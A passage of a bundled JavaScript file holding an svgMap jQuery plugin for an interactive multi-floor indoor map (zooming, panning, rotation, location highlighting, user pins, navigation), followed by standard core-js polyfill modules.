                                        for (var _step7, _iterator7 = (0, _getIterator3.default)(level.locations); !(_iteratorNormalCompletion7 = (_step7 = _iterator7.next()).done); _iteratorNormalCompletion7 = !0) {
                                            var _location5 = _step7.value;
                                            _location5.$rect && addTextIntoRect(_location5, $svgLayer, shift)
                                        }
                                    } catch (err) {
                                        _didIteratorError7 = !0, _iteratorError7 = err
                                    } finally {
                                        try {
                                            !_iteratorNormalCompletion7 && _iterator7.return && _iterator7.return()
                                        } finally {
                                            if (_didIteratorError7) throw _iteratorError7
                                        }
                                    }
                                }
                            } catch (err) {
                                _didIteratorError6 = !0, _iteratorError6 = err
                            } finally {
                                try {
                                    !_iteratorNormalCompletion6 && _iterator6.return && _iterator6.return()
                                } finally {
                                    if (_didIteratorError6) throw _iteratorError6
                                }
                            }
                            console.log("ALL TEXTS ADDED TO SVG"), callback()
                        },
                        addTextIntoRect = function addTextIntoRect(location, $svgLayer, shift) {
                            var rectBBox = location.$rect[0].getBBox(),
                                dimension = {
                                    x: rectBBox.x + rectBBox.width / 2,
                                    y: rectBBox.y + rectBBox.height / 2
                                },
                                maxFont = self.o.textOnRect.maxFontSize,
                                minFont = self.o.textOnRect.minFontSize,
                                text = document.createElementNS("http://www.w3.org/2000/svg", "text");

                            function fitInsideRect(text, maxFont, minFont, shift) {
                                var currentFontSize = maxFont;
                                if (rectBBox.width < rectBBox.height) {
                                    for (; !textFitsInsideRectVertically(text, rectBBox) && (currentFontSize = Math.max(currentFontSize - 2, minFont), text.setAttribute("font-size", currentFontSize + "px"), currentFontSize !== minFont););
                                    textFitsInsideRectVertically(text, rectBBox) && (removeClass($(text), "text-hidden"), addClass($(text), "text-visible"), text.setAttribute("x", "" + (dimension.x + shift.vertical.x)), text.setAttribute("y", "" + (dimension.y + shift.vertical.y)), rotateElementFromCenter(text, self.o.rotate < 90 || self.o.rotate > 180 ? 90 : 270))
                                } else {
                                    for (; !textFitsInsideRectHorizontally(text, rectBBox) && (currentFontSize = Math.max(currentFontSize - 2, minFont), text.setAttribute("font-size", currentFontSize + "px"), currentFontSize !== minFont););
                                    textFitsInsideRectHorizontally(text, rectBBox) && (removeClass($(text), "text-hidden"), addClass($(text), "text-visible"), text.setAttribute("x", "" + (dimension.x + shift.horizontal.x)), text.setAttribute("y", "" + (dimension.y + shift.horizontal.y)), rotateElementFromCenter(text, self.o.rotate > 90 ? 180 : 0))
                                }

                                function textFitsInsideRectVertically(text, rectBBox) {
                                    return !(text.getBBox().width > rectBBox.height || text.getBBox().height > rectBBox.width)
                                }

                                function textFitsInsideRectHorizontally(text, rectBBox) {
                                    return !(text.getBBox().width > rectBBox.width || text.getBBox().height > rectBBox.height)
                                }
                            }

                            text.setAttribute("x", dimension.x), text.setAttribute("y", dimension.y), text.setAttribute("fill", self.o.textOnRect.fillColor), text.setAttribute("font-size", maxFont + "px"), text.setAttribute("font-family", self.o.textOnRect.fontFamily), text.setAttribute("alignment-baseline", "middle"), text.setAttribute("text-anchor", "middle"), text.setAttribute("class", "text-hidden"), $(text).html(getTitle(location)), self.o.developer ? $svgLayer.append($(text)) : $(self.o.noPointerGroupSelector, $svgLayer).append($(text)), fitInsideRect(text, maxFont, minFont, shift)
                        },
                        addControls = function addControls() {
                            var $map = self.$map,
                                $mapBody = $(".svg-map-map-image", self.$map);
                            if (!self.o.landmark) {
                                if (document.ondragstart = function() {
                                        return !1
                                    }, self.o.draggable && $mapBody.on("mousedown", (function(e) {
                                        self.dragging = !1, $map.stop(), $map.data("mouseX", e.pageX), $map.data("mouseY", e.pageY), $map.data("lastX", self.x), $map.data("lastY", self.y), $map.addClass("svg-map-dragging"), self.$map.on("mousemove", (function(e) {
                                            if (Math.abs(e.pageX - $map.data("mouseX")) > 1) {
                                                self.dragging = !0;
                                                var x = e.pageX - $map.data("mouseX") + self.x,
                                                    y = e.pageY - $map.data("mouseY") + self.y;
                                                x = normalizeX(x), y = normalizeY(y), zoomTo(x, y), $map.data("lastX", x), $map.data("lastY", y)
                                            } else console.log("NOT ENOUGH MOVED, MAYBE IT WAS CLICK")
                                        })), $(document).on("mouseup", (function() {
                                            self.x = $map.data("lastX"), self.y = $map.data("lastY"), self.$map.off("mousemove"), $(document).off("mouseup"), $map.removeClass("svg-map-dragging")
                                        }))
                                    })), self.$el.on("dblclick", ".svg-map-map-image", (function(e) {
                                        e.preventDefault(), console.log("DOUBLE CLICK");
                                        var scale = self.scale;
                                        scale === self.o.maxScale ? self.scale = normalizeScale(self.fitscale) : self.scale = normalizeScale(2 * scale), self.x = normalizeX(self.x - (e.pageX - self.$container.offset().left - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (e.pageY - self.$container.offset().top - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 400, "easeInOutCubic")
                                    })), self.o.mouseWheel && $(".svg-map-layer", self.$el).bind("mousewheel DOMMouseScroll", (function(e, delta) {
                                        var scale = self.scale;
                                        self.scale = normalizeScale(scale + scale * delta / 5), e.preventDefault(), self.x = normalizeX(self.x - (e.pageX - self.$container.offset().left - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (e.pageY - self.$container.offset().top - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 200, "easeOutCubic")
                                    })), !("ontouchstart" in window) && !("onmsgesturechange" in window)) return !0;
                                $mapBody.on("touchstart", (function(e) {
                                    self.dragging = !1;
                                    var orig = e.originalEvent,
                                        pos = $map.position();
                                    $map.data("touchY", orig.changedTouches[0].pageY - pos.top), $map.data("touchX", orig.changedTouches[0].pageX - pos.left), $mapBody.on("touchmove", (function(e) {
                                        e.preventDefault(), self.dragging = !0;
                                        var orig = e.originalEvent;
                                        1 === orig.touches.length ? (self.x = normalizeX(orig.changedTouches[0].pageX - $map.data("touchX")), self.y = normalizeY(orig.changedTouches[0].pageY - $map.data("touchY")), zoomTo(self.x, self.y, self.scale, 50)) : $mapBody.off("touchmove")
                                    })), $mapBody.on("touchend", (function() {
                                        $mapBody.off("touchmove touchend")
                                    }))
                                }));
                                var hammer = new Hammer(self.$map[0], {
                                    transform_always_block: !0,
                                    drag_block_horizontal: !0,
                                    drag_block_vertical: !0
                                });
                                hammer.get("pinch").set({
                                    enable: !0
                                }), self.rotating = !1;
                                var scale = 1,
                                    last_scale = void 0;
                                if (hammer.on("pinchstart", (function() {
                                        self.dragging = !1, scale = self.scale / self.fitscale, last_scale = scale
                                    })), hammer.on("pinch", (function(e) {
                                        self.dragging = !0, 1 !== e.scale && (scale = Math.max(1, Math.min(last_scale * e.scale, 100)));
                                        var oldscale = self.scale;
                                        self.scale = normalizeScale(scale * self.fitscale), self.x = normalizeX(self.x - (e.center.x - self.$container.offset().left - self.x) * (self.scale / oldscale - 1)), self.y = normalizeY(self.y - (e.center.y - self.y) * (self.scale / oldscale - 1)), zoomTo(self.x, self.y, self.scale, 0)
                                    })), self.o.rotatable) {
                                    hammer.get("rotate").set({
                                        enable: !0
                                    });
                                    var rotation = 0,
                                        last_rotation = void 0;
                                    hammer.on("rotatestart rotatemove rotateend", (function(e) {
                                        switch (e.type) {
                                            case "rotatestart":
                                                rotation = e.rotation;
                                                break;
                                            case "rotatemove":
                                                console.log("ROTATE MOVE"), last_rotation = rotation - e.rotation, rotateTo(self.rotation - last_rotation);
                                                break;
                                            case "rotateend":
                                                self.rotation = self.rotation - last_rotation
                                        }
                                    }))
                                }
                            }
                        },
                        addClass = function addClass($element, c) {
                            var classes = $element.attr("class");
                            classes ? -1 === classes.indexOf(c) && $element.attr("class", classes + " " + c) : $element && $element[0] && $element[0].classList.add(c)
                        },
                        removeClass = function removeClass($element, c) {
                            var classes = $element.attr("class");
                            classes ? $element.attr("class", classes.replace(c, "").trim()) : $element && $element[0] && $element[0].classList && $element[0].classList.remove(c)
                        },
                        normalizeX = function normalizeX(x) {
                            var minX = self.$container.width() - self.contentWidth * self.scale;
                            return minX < 0 ? x > 0 ? x = 0 : x < minX && (x = minX) : x = minX / 2, x
                        },
                        normalizeY = function normalizeY(y) {
                            var minY = self.$container.height() - self.contentHeight * self.scale;
                            return minY < 0 ? y >= 0 ? y = 0 : y < minY && (y = minY) : y = minY / 2, y
                        },
                        normalizeScale = function normalizeScale(scale) {
                            return scale < self.fitscale ? scale = self.fitscale : scale > self.o.maxScale && (scale = self.o.maxScale), scale
                        },
                        zoomTo = function zoomTo(x, y, scale, duration, easing) {

                        if ($(window).width()<768) {
                            var setnewheight=(y+40);
                        }
                        else {
                            var setnewheight=40;
                        }

                        // orjinal tamamen farklı
                            void 0 !== scale ? self.$map.stop().animate({
                                left: x,
                                top: setnewheight, // orjinali y
                                width: self.contentWidth * scale,
                                height: self.contentHeight * scale
                            }, duration, easing, (function() {
                                self.tooltip && self.tooltip.position(), self.userPinTooltip && self.userPinTooltip.position()
                            })) : self.$map.css({
                                left: x, // orjinali y
                                top: y
                            }), self.tooltip && self.tooltip.position(), self.userPinTooltip && self.userPinTooltip.position(), self.$el.trigger("positionChanged", location)
                        },
                        moveTo = function moveTo(x, y, s, duration, easing, ry) {
                            duration = void 0 !== duration ? duration : 400, ry = void 0 !== ry ? ry : .5, s = void 0 !== s ? Math.min(s * self.o.initialScaleFactor, self.o.maxScale) : self.scale / self.fitscale, self.scale = normalizeScale(self.fitscale * s), self.x = normalizeX(.5 * self.$container.width() - self.scale * self.contentWidth * x), self.y = normalizeY(self.$container.height() * ry - self.scale * self.contentHeight * y), zoomTo(self.x, self.y, self.scale, duration, easing)
                        },
                        rotateTo = function rotateTo(degree) {
                            rotateElement(self.$map, degree)
                        },
                        rotateElement = function rotateElement(element, degree) {
                            var onComplete = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null,
                                tweenParams = {
                                    rotation: degree
                                };
                            arguments.length > 2 && void 0 !== arguments[2] && arguments[2] && (tweenParams.transformOrigin = "center center"), onComplete && (tweenParams.onComplete = onComplete), TweenMax.set(element, tweenParams)
                        },
                        rotateElementFromCenter = function rotateElementFromCenter(element, degree, onComplete) {
                            rotateElement(element, degree, !0, onComplete)
                        },
                        setCurrentUserLocation = function setCurrentUserLocation(location) {
                            var point = {
                                x: getX(location) * self.contentWidth,
                                y: getY(location) * self.contentHeight
                            };
                            self.setCurrentLocation(point.x, point.y, self.userPinTooltip.getUserLocationFloorNumber())
                        },
                        showUserLocation = function showUserLocation() {
                            self.userPinTooltip && self.userPinTooltip.show(), self.user && self.user.show()
                        },
                        getLocationFloor = function getLocationFloor(id) {
                            var _iteratorNormalCompletion8 = !0,
                                _didIteratorError8 = !1,
                                _iteratorError8 = void 0;
                            try {
                                for (var _step8, _iterator8 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion8 = (_step8 = _iterator8.next()).done); _iteratorNormalCompletion8 = !0) {
                                    var level = _step8.value;
                                    if (_.find(level.locations, {
                                            id: id
                                        })) return level
                                }
                            } catch (err) {
                                _didIteratorError8 = !0, _iteratorError8 = err
                            } finally {
                                try {
                                    !_iteratorNormalCompletion8 && _iterator8.return && _iterator8.return()
                                } finally {
                                    if (_didIteratorError8) throw _iteratorError8
                                }
                            }
                            return null
                        },
                        getLocationData = function getLocationData(id, type) {
                            if (!id) return null;
                            var data = void 0,
                                query = {
                                    id: id
                                };
                            type && (query.type = type);
                            var _iteratorNormalCompletion9 = !0,
                                _didIteratorError9 = !1,
                                _iteratorError9 = void 0;
                            try {
                                for (var _step9, _iterator9 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion9 = (_step9 = _iterator9.next()).done); _iteratorNormalCompletion9 = !0) {
                                    var level = _step9.value;
                                    if (data = _.find(level.locations, query)) break
                                }
                            } catch (err) {
                                _didIteratorError9 = !0, _iteratorError9 = err
                            } finally {
                                try {
                                    !_iteratorNormalCompletion9 && _iterator9.return && _iterator9.return()
                                } finally {
                                    if (_didIteratorError9) throw _iteratorError9
                                }
                            }
                            return data
                        },
                        getStoreLocationData = function getStoreLocationData(id) {
                            return "picker" === self.o.mode ? getLocationData(id) : getLocationData(id, "store")
                        },
                        getServiceLocationData = function getServiceLocationData(id) {
                            return "picker" === self.o.mode ? getLocationData(id) : getLocationData(id, "service") || getLocationData(id, "kiosk")
                        },
                        getFloorById = function getFloorById(id) {
                            return _.find(self.data.levels, {
                                id: id
                            })
                        },
                        getFloorByNumber = function getFloorByNumber(no) {
                            return _.find(self.data.levels, {
                                no: no
                            })
                        },
                        getCurrentLevelLayer = function getCurrentLevelLayer(levelId) {
                            return $('.svg-map-layer[data-floor="' + levelId + '"]', self.$el)
                        },
                        getCurrentLevelSVGLayer = function getCurrentLevelSVGLayer(levelId) {
                            return getCurrentLevelLayer(levelId).find("svg")
                        },
                        getTitle = function getTitle(location) {
                            var title = location.title;
                            if (Array.isArray(title)) {
                                var joinWith = location.join || " / ";
                                1 === joinWith.length && (joinWith = " " + joinWith + " "), title = title.join(joinWith)
                            }
                            return title
                        },
                        getX = function getX(location) {
                            return location.x && location.y || locationMonkeyPatch(location), location.x
                        },
                        getY = function getY(location) {
                            return location.x && location.y || locationMonkeyPatch(location), location.y
                        },
                        patchRotatedPoint = function patchRotatedPoint(x, y) {
                            var point = {
                                x: x,
                                y: y
                            };
                            return 90 === self.o.rotate ? point = {
                                x: self.contentWidth - point.y - self.offsetDueToRotation / 2,
                                y: point.x
                            } : 270 === self.o.rotate ? point = {
                                x: point.y + self.offsetDueToRotation / 2,
                                y: self.contentHeight - point.x
                            } : 180 === self.o.rotate && (point = {
                                x: self.contentWidth - point.x,
                                y: self.contentHeight - point.y
                            }), point
                        },
                        locationMonkeyPatch = function locationMonkeyPatch(location) {
                            if ((!location.x || !location.y) && location.$el && location.$el[0]) {
                                if (location.$rect && location.$rect[0]) {
                                    var locationRectSVGElement = location.$rect[0];
                                    if (locationRectSVGElement) {
                                        var bbox = locationRectSVGElement.getBBox();
                                        if (bbox) {
                                            var point = {
                                                x: bbox.x + bbox.width / 2,
                                                y: bbox.y + bbox.height / 2
                                            };
                                            point = patchRotatedPoint(point.x, point.y), location.x = point.x / self.contentWidth, location.y = point.y / self.contentHeight
                                        }
                                        return
                                    }
                                }
                                var locationSVGElement = location.$el[0];
                                if (locationSVGElement) {
                                    var _bbox = locationSVGElement.getBBox();
                                    if (_bbox) {
                                        var _point = {
                                            x: _bbox.x + _bbox.width / 2,
                                            y: _bbox.y + _bbox.height / 2
                                        };
                                        _point = patchRotatedPoint(_point.x, _point.y), location.x = _point.x / self.contentWidth, location.y = _point.y / self.contentHeight
                                    }
                                }
                            }
                        },
                        switchLevel = function switchLevel(floorId, resetZoom) {
                            if (resetZoom && moveTo(.5, .5, 1, 0), floorId) {
                                var selectedLevel = getFloorById(floorId);
                                if (selectedLevel) {
                                    var $layer = getCurrentLevelLayer(floorId);
                                    if (console.log("FLOOR CURRENT:" + self.currentLevelNumber + ", SWITCH TO:" + selectedLevel.no), !self.o.cssAnimation && $layer.hasClass("layer-visible")) return console.log("** ALREADY SWITCHED **"), void console.log("**********************");
                                    if (self.currentLevel === floorId) return console.log("-- ALREADY SWITCHED --"), void console.log("----------------------");
                                    if (self.tooltip && self.tooltip.hide(), self.o.rotate && ($(self.o.serviceSelector, $layer).each((function() {
                                            rotateElementFromCenter(this, 360 - self.o.rotate)
                                        })), $(self.o.rotatable90Selector, $layer).each((function() {
                                            rotateElementFromCenter(this, 360 - self.o.rotate)
                                        })), 180 === self.o.rotate && $(self.o.rotatable180Selector, $layer).each((function() {
                                            rotateElementFromCenter(this, 360 - self.o.rotate)
                                        }))), self.o.cssAnimation) {
                                        var _iteratorNormalCompletion10 = !0,
                                            _didIteratorError10 = !1,
                                            _iteratorError10 = void 0;
                                        try {
                                            for (var _step10, _iterator10 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion10 = (_step10 = _iterator10.next()).done); _iteratorNormalCompletion10 = !0) {
                                                var level = _step10.value;
                                                self.$map.removeClass("map--selected-" + level.no)
                                            }
                                        } catch (err) {
                                            _didIteratorError10 = !0, _iteratorError10 = err
                                        } finally {
                                            try {
                                                !_iteratorNormalCompletion10 && _iterator10.return && _iterator10.return()
                                            } finally {
                                                if (_didIteratorError10) throw _iteratorError10
                                            }
                                        }
                                        self.$map.addClass("map--selected-" + $layer.attr("data-floor-number"))
                                    } else $(".svg-map-layer.layer-visible", self.$map).removeClass("layer-visible"), $layer.addClass("layer-visible");
                                    self.currentLevel = floorId, self.currentLevelNumber = selectedLevel.no, showUserLocation(), self.$el.trigger("levelSwitched", [selectedLevel.id, selectedLevel.no])
                                }
                            }
                        };
                    self.zoomIn = function() {
                        var scale = self.scale;
                        self.scale = normalizeScale(scale + .8 * scale), self.x = normalizeX(self.x - (self.$container.width() / 2 - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (self.$container.height() / 2 - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 400, "easeInOutCubic")
                    }, self.zoomOut = function() {
                        var scale = self.scale;
                        self.scale = normalizeScale(scale - .4 * scale), self.x = normalizeX(self.x - (self.$container.width() / 2 - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (self.$container.height() / 2 - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 400, "easeInOutCubic")
                    }, self.resetLevel = function() {
                        rotateTo(0), self.hideLocation(), moveTo(.5, .5, 1, 400, "easeInOutCubic")
                    }, self.switchLevelToNumber = function(floorNo, resetZoom) {
                        var selectedLevel = getFloorByNumber(floorNo);
                        selectedLevel && (self.navigation.setAutoMode(!1), switchLevel(selectedLevel.id, resetZoom), self.navigation.animationStarted() && self.navigation.showOnLevel(selectedLevel.no, !1))
                    }, self.highlightLocation = function(id, zoomEnabled, duration) {
                        console.log("HIGHLIGHT LOCATION? " + id);
                        var location = getStoreLocationData(id);
                        if (location) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                if (switchLevel(level.id), zoomEnabled) {
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale;
                                    moveTo(getX(location), getY(location), zoom, duration, "easeInOutCubic")
                                }
                                removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("locationHighlighted", location)
                            }
                        }
                    }, self.showLocation = function(id, duration) {
                        var closeNavigation = !(arguments.length > 2 && void 0 !== arguments[2]) || arguments[2];
                        console.log("SHOW LOCATION? " + id);
                        var location = getStoreLocationData(id);
                        if (location) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                closeNavigation && self.closeNavigation();
                                var action = location.action && "default" !== location.action ? location.action : self.o.action,
                                    zoomOption = (self.data.landmark || {}).zoom;
                                if (self.o.landmark && _.isBoolean(zoomOption) && !zoomOption && (console.log("ZOOM NOT ENABLED FOR LANDMARK"), action = "tooltip", self.o.zoomToSelected = !1), "select" === action) location.$el && (! function hasClass($element, c) {
                                    var classes = $element.attr("class");
                                    return classes ? classes.indexOf(c) > -1 : !!($element && $element[0] && $element[0].classList) && $element[0].classList.contains(c)
                                }(location.$el, "svg-map-active") ? addClass(location.$el, "svg-map-active") : removeClass(location.$el, "svg-map-active"));
                                else if ("zoom" === action) {
                                    switchLevel(level.id);
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale;
                                    moveTo(getX(location), getY(location), zoom, duration, "easeInOutCubic")
                                } else if ("tooltip" === action) switchLevel(level.id), self.tooltip && self.tooltip.show(location, duration);
                                else if ("not-empty" === action) return void(self.o.locationCannotBeSelected && self.o.locationCannotBeSelected(location.id));
                                removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("locationOpened", {
                                    id: location.id,
                                    title: getTitle(location),
                                    type: location.type
                                })
                            }
                        }
                    }, self.highlightServiceLocation = function(id, zoomEnabled, duration) {
                        console.log("HIGHLIGHT LOCATION? " + id);
                        var location = getServiceLocationData(id);
                        if (location) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                if (switchLevel(level.id), zoomEnabled) {
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale;
                                    moveTo(getX(location), getY(location), zoom, duration, "easeInOutCubic")
                                }
                                removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("serviceLocationHighlighted", location)
                            }
                        }
                    }, self.showServiceLocation = function(id, duration) {
                        console.log("SHOW SERVICE LOCATION? " + id);
                        var location = getServiceLocationData(id);
                        if (location && "kiosk" !== location.type) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                self.closeNavigation();
                                var zoomOption = (self.data.landmark || {}).zoom;
                                self.o.landmark && _.isBoolean(zoomOption) && !zoomOption && (console.log("ZOOM NOT ENABLED FOR LANDMARK"), self.o.zoomToSelected = !1), switchLevel(level.id), self.tooltip && self.tooltip.show(location, duration), removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("serviceLocationOpened", location)
                            }
                        }
                    }, self.hideLocation = function() {
                        removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), self.tooltip && self.tooltip.hide(), self.$el.trigger("locationClosed")
                    }, self.setCurrentLocationFromBlock = function(locationId) {
                        var location = getLocationData(locationId);
                        if (location) {
                            var locationFloor = getLocationFloor(locationId),
                                currentFloor = getFloorById(self.currentLevel);
                            self.userPinTooltip.addUserLocation(location, locationFloor.no), currentFloor.no === self.userPinTooltip.getUserLocationFloorNumber() ? (console.log("set current location"), setCurrentUserLocation(location)) : console.log("wait for patch..")
                        } else console.log("location not found")
                    }, self.setCurrentLocation = function(x, y, z) {
                        var level = void 0;
                        level = _.isNumber(z) ? getFloorByNumber(z) : getFloorById(self.currentLevel), self.userPinTooltip.addUserLocationPoint(x, y, level.no), getFloorById(self.currentLevel).no === self.userPinTooltip.getUserLocationFloorNumber() && showUserLocation()
                    }, self.resetCurrentLocation = function() {
                        self.userPinTooltip.resetUserLocation()
                    }, self.setCurrentMobileUserLocation = function(x, y, z) {
                        var level = void 0;
                        level = _.isNumber(z) ? getFloorByNumber(z) : getFloorById(self.currentLevel), self.user ? self.user.resetUserLocation() : self.user = new User, self.user.init(x, y, level.no), self.user.show()
                    }, self.showCurrentMobileUserLocation = function() {
                        if (self.user) {
                            var floorNo = self.user.getUserLocationFloorNumber();
                            self.switchLevelToNumber(floorNo)
                        }
                    }, self.moveCurrentMobileUserLocation = function(userLocationDetails) {
                        if (self.user) try {
                            return self.user.changeUserLocationPoint(userLocationDetails), !0
                        } catch (e) {
                            return console.log(e), !1
                        }
                    }, self.resetCurrentMobileUserLocation = function() {
                        self.user && self.user.resetUserLocation()
                    }, self.showNavigation = function(navigationDetails) {
                        var autoMode = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
                        try {
                            return self.navigation.init(navigationDetails), self.navigation.show(autoMode), !0
                        } catch (e) {
                            return console.log(e), !1
                        }
                    }, self.closeNavigation = function() {
                        var resetLevel = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0];
                        _this3.navigation.removePathAnimations(), _this3.navigation.setAutoMode(!1), _this3.navigation.activeFloor = null, resetLevel && self.resetLevel(), self.$el.trigger("navigationCancelled")
                    }, self.mto = function(x, y, s, duration, easing, ry) {
                        moveTo(x, y, s, duration, easing, ry)
                    }, self.zto = function(x, y, scale, duration, easing) {
                        zoomTo(x, y, scale, duration, easing)
                    }
                };
                $.extend($.easing, {
                    def: "easeOutQuad",
                    swing: function swing(x, t, b, c, d) {
                        return $.easing[$.easing.def](x, t, b, c, d)
                    },
                    easeOutQuad: function easeOutQuad(x, t, b, c, d) {
                        return -c * (t /= d) * (t - 2) + b
                    },
                    easeOutCubic: function easeOutCubic(x, t, b, c, d) {
                        return c * ((t = t / d - 1) * t * t + 1) + b
                    },
                    easeInOutCubic: function easeInOutCubic(x, t, b, c, d) {
                        return (t /= d / 2) < 1 ? c / 2 * t * t * t + b : c / 2 * ((t -= 2) * t * t + 2) + b
                    }
                }), $.fn.svgMap = function(options) {
                    return this.each((function() {
                        var $element = $(this);
                        if (!$element.data("svg-map")) {
                            var instance = new SvgMap($element).init(options);
                            $element.data("svg-map", instance)
                        }
                    }))
                }
            }
        }).call(exports, __webpack_require__(32))
    }, function(module, exports, __webpack_require__) {
        module.exports = {
            default: __webpack_require__(36),
            __esModule: !0
        }
    }, function(module, exports, __webpack_require__) {
        __webpack_require__(64), __webpack_require__(63), module.exports = __webpack_require__(60)
    }, function(module, exports, __webpack_require__) {
        __webpack_require__(62);
        var $Object = __webpack_require__(5).Object;
        module.exports = function defineProperty(it, key, desc) {
            return $Object.defineProperty(it, key, desc)
        }
    }, function(module, exports) {
        module.exports = function(it) {
            if ("function" != typeof it) throw TypeError(it + " is not a function!");
            return it
        }
    }, function(module, exports) {
        module.exports = function() {}
    }, function(module, exports, __webpack_require__) {
        var toIObject = __webpack_require__(13),
            toLength = __webpack_require__(56),
            toIndex = __webpack_require__(55);
        module.exports = function(IS_INCLUDES) {
            return function($this, el, fromIndex) {
                var value, O = toIObject($this),
                    length = toLength(O.length),
                    index = toIndex(fromIndex, length);
                if (IS_INCLUDES && el != el) {
                    for (; length > index;)
                        if ((value = O[index++]) != value) return !0
                } else
                    for (; length > index; index++)
                        if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
                return !IS_INCLUDES && -1
            }
        }
    }, function(module, exports, __webpack_require__) {
        var cof = __webpack_require__(14),
            TAG = __webpack_require__(1)("toStringTag"),
            ARG = "Arguments" == cof(function() {
                return arguments
            }());
        module.exports = function(it) {
            var O, T, B;
            return void 0 === it ? "Undefined" : null === it ? "Null" : "string" == typeof(T = function(it, key) {
                try {
                    return it[key]
                } catch (e) {}
            }(O = Object(it), TAG)) ? T : ARG ? cof(O) : "Object" == (B = cof(O)) && "function" == typeof O.callee ? "Arguments" : B
        }
    }, function(module, exports, __webpack_require__) {
        var aFunction = __webpack_require__(37);
        module.exports = function(fn, that, length) {
            if (aFunction(fn), void 0 === that) return fn;
            switch (length) {
                case 1:
                    return function(a) {
                        return fn.call(that, a)
                    };
                case 2:
                    return function(a, b) {
                        return fn.call(that, a, b)
                    };
                case 3:
                    return function(a, b, c) {
                        return fn.call(that, a, b, c)
                    }
            }
            return function() {
                return fn.apply(that, arguments)
            }
        }
    }, function(module, exports, __webpack_require__) {
        module.exports = __webpack_require__(0).document && document.documentElement
    }, function(module, exports, __webpack_require__) {
        module.exports = !__webpack_require__(2) && !__webpack_require__(18)((function() {
            return 7 != Object.defineProperty(__webpack_require__(15)("div"), "a", {
                get: function() {
                    return 7
                }
            }).a
        }))
    }, function(module, exports, __webpack_require__) {
        var cof = __webpack_require__(14);
        module.exports = Object("z").propertyIsEnumerable(0) ? Object : function(it) {
            return "String" == cof(it) ? it.split("") : Object(it)
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var create = __webpack_require__(48),
            descriptor = __webpack_require__(20),
            setToStringTag = __webpack_require__(21),
            IteratorPrototype = {};
        __webpack_require__(3)(IteratorPrototype, __webpack_require__(1)("iterator"), (function() {
            return this
        })), module.exports = function(Constructor, NAME, next) {
            Constructor.prototype = create(IteratorPrototype, {
                next: descriptor(1, next)
            }), setToStringTag(Constructor, NAME + " Iterator")
        }
    }, function(module, exports) {
        module.exports = function(done, value) {
            return {
                value: value,
                done: !!done
            }
        }
    }, function(module, exports) {
        module.exports = !0
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            dPs = __webpack_require__(49),
            enumBugKeys = __webpack_require__(16),
            IE_PROTO = __webpack_require__(11)("IE_PROTO"),
            Empty = function() {},
            createDict = function() {
                var iframeDocument, iframe = __webpack_require__(15)("iframe"),
                    i = enumBugKeys.length;
                for (iframe.style.display = "none", __webpack_require__(42).appendChild(iframe), iframe.src = "javascript:", (iframeDocument = iframe.contentWindow.document).open(), iframeDocument.write("<script>document.F=Object<\/script>"), iframeDocument.close(), createDict = iframeDocument.F; i--;) delete createDict.prototype[enumBugKeys[i]];
                return createDict()
            };
        module.exports = Object.create || function create(O, Properties) {
            var result;
            return null !== O ? (Empty.prototype = anObject(O), result = new Empty, Empty.prototype = null, result[IE_PROTO] = O) : result = createDict(), void 0 === Properties ? result : dPs(result, Properties)
        }
    }, function(module, exports, __webpack_require__) {
        var dP = __webpack_require__(8),
            anObject = __webpack_require__(4),
            getKeys = __webpack_require__(52);
        module.exports = __webpack_require__(2) ? Object.defineProperties : function defineProperties(O, Properties) {
            anObject(O);
            for (var P, keys = getKeys(Properties), length = keys.length, i = 0; length > i;) dP.f(O, P = keys[i++], Properties[P]);
            return O
        }
    }, function(module, exports, __webpack_require__) {
        var has = __webpack_require__(6),
            toObject = __webpack_require__(57),
            IE_PROTO = __webpack_require__(11)("IE_PROTO"),
            ObjectProto = Object.prototype;
        module.exports = Object.getPrototypeOf || function(O) {
            return O = toObject(O), has(O, IE_PROTO) ? O[IE_PROTO] : "function" == typeof O.constructor && O instanceof O.constructor ? O.constructor.prototype : O instanceof Object ? ObjectProto : null
        }
    }, function(module, exports, __webpack_require__) {
        var has = __webpack_require__(6),
            toIObject = __webpack_require__(13),
            arrayIndexOf = __webpack_require__(39)(!1),
            IE_PROTO = __webpack_require__(11)("IE_PROTO");
        module.exports = function(object, names) {
            var key, O = toIObject(object),
                i = 0,
                result = [];
